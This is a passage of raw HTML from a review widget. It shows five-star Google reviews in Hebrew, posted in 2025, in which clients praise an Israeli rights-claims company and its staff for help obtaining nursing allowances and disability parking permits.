width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWax_uJPo6z2N-rEVvJCE88S-xgRa_c9SvpOmVo9c-eoD2_N9L2=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWax_uJPo6z2N-rEVvJCE88S-xgRa_c9SvpOmVo9c-eoD2_N9L2=w80-h80-c-rp-mo-br100 2x" alt="איריס אלפסי profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> איריס אלפסי </div> <div class="ti-date">3 ספטמבר 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אלופים בשירות יחס  בהצלחה מחיר הוגן.ממליצה בחום !!!!
תודה לכם ועליכם ❤️</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="8470c111da6bbd3ef72e1923fdb8676f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIB0GarnpZeAqpBqFo6rip0m7QsOftUb9PMAR1Azz0FtCxc2Qr0=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIB0GarnpZeAqpBqFo6rip0m7QsOftUb9PMAR1Azz0FtCxc2Qr0=w80-h80-c-rp-mo-br100 2x" alt="efrat landau profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> efrat landau </div> <div class="ti-date">28 אוגוסט 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה ענקית לאנה ולצוות, שליוו אותנו בסבלנות ומקצועיות, והצלחנו בערעור לקבל את התו, בתקופה מאתגרת, כל הכבוד!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0438774e25580577eeb46a7e2049413e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXbeFtW7jVMu8efcMFte8iOCcTlZskg3i5Jk9bNB955N8fz75lDOQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXbeFtW7jVMu8efcMFte8iOCcTlZskg3i5Jk9bNB955N8fz75lDOQ=w80-h80-c-rp-mo-br100 2x" alt="אביבית כהן טאוב profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אביבית כהן טאוב </div> <div class="ti-date">14 אוגוסט 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שירות מעולה . קשובים , עוזרים מכוונים ממש מרוצה. תודה לרז ולצוות המקסים.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d8523574472659ccfeb69a9fcf08f974" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJeMPB0I4b-fHZ500PU2JZDiLifLQ20FNLdYjosciH4uaRAcQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJeMPB0I4b-fHZ500PU2JZDiLifLQ20FNLdYjosciH4uaRAcQ=w80-h80-c-rp-mo-br100 2x" alt="Elad Landesman profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Elad Landesman </div> <div class="ti-date">29 יולי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברה מדהימה,בימיוחד בחורה בשם חנה שעוזרת ומהלב,נכס אמיתי לכם כחברה למימוש זכויות למי שבאמת צריך,כל עוד וחנה עובדת בחברה זו ממליץ בחום להיתחבר רק לבשביל הזכויות,חברה אמינה,מדהימה,שרותית,יחס ושרות יוצאים מין הכלל,מקוה מאוד שאתם כחברה תדעו להעריך מאוד ומה❤️👑עובדת כמו חנה,אמינות ושרות מעל הכל🏆💯</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d063a2d0ebfe91d54c554607662ef08b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKheuzo4wNL4dHDN4s-v2bOb0uFuXQpEezx51udjQxssfUjEQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKheuzo4wNL4dHDN4s-v2bOb0uFuXQpEezx51udjQxssfUjEQ=w80-h80-c-rp-mo-br100 2x" alt="יואב בטיט profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יואב בטיט </div> <div class="ti-date">17 יולי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני כלכך  מרוצה מחברת בשביל הזכויות קודם כלכל היחס ההוגן המדהים שקיבלתי . מענה תמיד שירות מקסים . תודה לניר לרז לחנה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="bd82b6adfa5058bef6b4c3ee5f589853" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI2m1nO-MI40rxhBO3f9Pl0FfeYWMmyyJx8cA0rP-2pqS1rzQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI2m1nO-MI40rxhBO3f9Pl0FfeYWMmyyJx8cA0rP-2pqS1rzQ=w80-h80-c-rp-mo-br100 2x" alt="Chiko Moshe profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Chiko Moshe </div> <div class="ti-date">16 יולי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">השירות מעולה!!
אני בשלב מסויים הייתי בטוח שכבר לא נקבל עם כל הבלאגן שהיה סביב התגי נכה אבל החברה לא ויתרו והמשיכו להתעקש עד שקיבלתי את התג!! סופסוף אני אצליח להתנייד כמו שצריך 🙏 אלפי תודות</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="547ee3b14c1963af1b1722f7d642b1c4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJGBP417P6D5CrgZ1qV5bCS5TOcpukSF48VQUarxj8J1-XYhA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJGBP417P6D5CrgZ1qV5bCS5TOcpukSF48VQUarxj8J1-XYhA=w80-h80-c-rp-mo-br100 2x" alt="דורון אמויאל profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> דורון אמויאל </div> <div class="ti-date">8 יולי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">רק רציתי לומר תודה ענקית לניר ורז,מחברת בשביל הזכויות,על הטיפול המסור,המקצועי,והסבלני.
צוות של מקצועים ואלופים!
כמו כן חייב לציין את אנה,שדואגת לתו נכה,סבלנית,ואכפתית.
ממליץ בחום.
דורון אמויאל</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="8528f2a50a58446af51e91d5dea6031e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVU_YeI81cGO9BPdPFQcLatgmrBUufiScSGPLzgvHZ-VNreJkZBLQ=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVU_YeI81cGO9BPdPFQcLatgmrBUufiScSGPLzgvHZ-VNreJkZBLQ=w80-h80-c-rp-mo-ba2-br100 2x" alt="צלילי בראשית - ניצן פלג profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> צלילי בראשית - ניצן פלג </div> <div class="ti-date">3 יוני 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברת "בשביל הזכויות" עשתה עבורי עבודה מקצועית ויסודית באופן שלא יאמן !!! , ליווי מקצועי ביותר , ידע מדהים ויחס הכי אנושי שניתן לדמיין, יעילות פורצת דרך בכל מובן.
הם דאגו להרגיע בסבלנות כל תופעת סקפטיות שהיתה לי לאורך הדרך וליוו אותי בנאמנות עד להשגת התוצאה הרצויה .
תוצאה שאין כל סיכוי שאדם שאינו מומחה בעל ניסיון עצום , ישיג אותה ללא סיוע מקצועי.
אלפי תודות ל"בשביל הזכויות" על הליווי הנפלא והשגת התוצאה שתשנה את חיי.
מעריך ומוקיר אתכם , עד בלי די.
בידידות , ניצן פלג</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="27498783352d9be4b40b55e2f22ef61f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKVO7KIHWzYqNv3I739xOUVIi4u-DUZcJrC48wyYZnsLEpdSg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKVO7KIHWzYqNv3I739xOUVIi4u-DUZcJrC48wyYZnsLEpdSg=w80-h80-c-rp-mo-br100 2x" alt="דויד prh profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> דויד prh </div> <div class="ti-date">25 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">רק מחמאות !!! אין מילים . י
הצוות בניהול רז וניר מקצועי ,יעיל,אכפתי , מתחשב  דאגו לי לאורך כל הדרך בכל המובנים,כייף לעבוד איתם .</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="3a2090750872bd15b7b5984f0eb7faf2" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUelDuMXffgQ_l_zCf14UwC2dQ85Pa7QU6ZnqiYgRJTZjRB3mRt=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUelDuMXffgQ_l_zCf14UwC2dQ85Pa7QU6ZnqiYgRJTZjRB3mRt=w80-h80-c-rp-mo-br100 2x" alt="סימה אליקים profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> סימה אליקים </div> <div class="ti-date">22 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני מודה למשרד  בשביל הזכויות שדאג לטפל בי באופן הכי מקצועי ומסור , תודה לניר שהיה שם תמיד בכל שעה ומכל מקום בעולם, ולעו״ד  רז לביא על המקצועיות , ההתנהלות  וההישגים שקצר. ממליצה בחום , סימה</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0a7100727d8c8dcdb94c43fbd5c6b6c3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKg9EmRXoYmcQU6ML9vCyKkyLqzPSk8bKG3YvQqpZWSfAblSQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKg9EmRXoYmcQU6ML9vCyKkyLqzPSk8bKG3YvQqpZWSfAblSQ=w80-h80-c-rp-mo-br100 2x" alt="Gabi S profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Gabi S </div> <div class="ti-date">20 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">לפני כשנתיים ניסיתי לקבל קיצבת סיעוד ו"זרקו אותי מכל המדרגות"  כעת ניסיתי שוב דרך מחלקת הסיעוד ביישוב , אבל אחרי כחמישה ימים שלא קיבלתי תשובה פניתי לאינטרנט וראיתי את המודעה של חברת "בשביל הזכויות"  שבה הם מבטיחים שהתשלום עבור שירותיהם הינו על בסיס הצלחה בלבד.
החלטתי לנסות , וב- 20.04.2025   פניתי לחברת "בשביל הזכויות"  ולאחר מספר בירורים והבהרות העברתי להם את כל המסמכים שהם דרשו , לצורך ניהול התביעה הייתי בקשר רציף עם חנה כהן מנהלת תיקי לקוחות הן בטלפון והן בדואר האינטרנטי.
והנה היום , ‏יום שני 19 מאי 2025  חודש ימים בלבד מאז פנייתי , התבשרתי שזכיתי לגימלת סיעוד רמה 2 .

המלצתי , במידה ותביעתכם נדחית מסיבה זו או אחרת , אל תרימו ידיים ונסו לתבוע בכל דרך חליפית , דרך חברת "בשביל הזכויות"  ו/או כל חברה דומה.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9cf64dae4bf3da9c0193d65bed9a8c05" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocItaRLbyf5K4L0pnDVClOJyAzCfMCvS_RRvcOb7ihWoGDK1GA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocItaRLbyf5K4L0pnDVClOJyAzCfMCvS_RRvcOb7ihWoGDK1GA=w80-h80-c-rp-mo-br100 2x" alt="נחשון משיח profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> נחשון משיח </div> <div class="ti-date">6 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">קיבלתי טיפול ממצא
שרות אדיב מעולה,ויסודי. תודה  רבה לניר</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b8a2d7e146aaab1c68f25d7ed43359b3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUlOpI6YUnxBrv4LAT87UZyg80-b7n0zQEjKpKVMh36TJazfTToSA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUlOpI6YUnxBrv4LAT87UZyg80-b7n0zQEjKpKVMh36TJazfTToSA=w80-h80-c-rp-mo-br100 2x" alt="ויקי קשני profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ויקי קשני </div> <div class="ti-date">6 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">זאת פעם שניה ברציפות שאני בוחרת במשרד הזה  לקבל שירות ולהשיג אישורים. ומבקשת באופן מיוחד את חנה !!!  חנה נותנת שירות מכל הלב❤️ ואני מרגישה איתה את הנתינה והרצון לעזור. בשבילי היא היא קמע להצלחה, 🙌... והיא מוכיחה זאת פעם אחר פעם. 🙏תודה חנה🌹🌹🌹</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="954b2f927c014580728336a9a8b64e6b" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI8OYtpSHAmZ20zPcPJ_V9MRFgcU7lrtQmAzlmMTLBJ8iE1bw=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI8OYtpSHAmZ20zPcPJ_V9MRFgcU7lrtQmAzlmMTLBJ8iE1bw=w80-h80-c-rp-mo-ba3-br100 2x" alt="Gustavo Podjarny profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Gustavo Podjarny </div> <div class="ti-date">5 מאי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" 